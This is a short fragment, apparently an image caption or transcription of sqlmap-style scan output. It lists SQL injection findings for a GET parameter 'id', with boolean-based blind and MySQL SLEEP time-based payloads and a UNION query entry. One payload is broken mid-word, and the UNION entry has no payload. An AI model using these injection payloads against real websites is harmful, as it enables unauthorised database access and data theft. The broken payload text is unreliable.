 ---
Parameter: id (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: id=(SELECT (CASE WHEN (2518=2518) THEN 2 ELSE (SELECT 9440 U
LECT 7826) END))
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=2 AND (SELECT 5216 FROM (SELECT(SLEEP(5)))BKqr)
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns